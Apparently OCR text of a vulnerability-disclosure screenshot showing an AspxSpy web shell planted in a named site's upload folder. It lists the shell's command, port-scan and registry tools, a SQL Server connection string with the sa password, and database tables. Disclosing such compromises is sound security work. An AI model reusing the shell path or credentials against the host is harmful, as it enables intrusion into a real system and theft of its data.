 www.hxgjj.com/fileUpload/AspxSpy2014Final20152022032054_zzgjj.aspx
172.16.1.251:80(www.hxgjj.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\ASP.NET v4.0 Classic WebShell Ver
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framewor
DataBase >>
ConnString : Data Source=.\sqlexpress;Initial Catalog=hxweb;User ID=sa;Password=123 MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64) Mar 29 2009 10:11:52 Copyright (c) 1988-2008 Microsoft Corporation Express Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
SrvRoleMember : sa
Please select a database : hxweb SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
Query
TABLE_NAME TABLE_TYPE
Tbl_pic BASE TABLE
tbl_system BASE TABLE
YZ_DWQKB BASE TABLE
YZ_GRMXB BASE TABLE
YZ_GRQKB BASE TABLE
GRQ_CX BASE TABLE
stnews BASE TABLE
TRole BASE TABLE
www.wooyun.org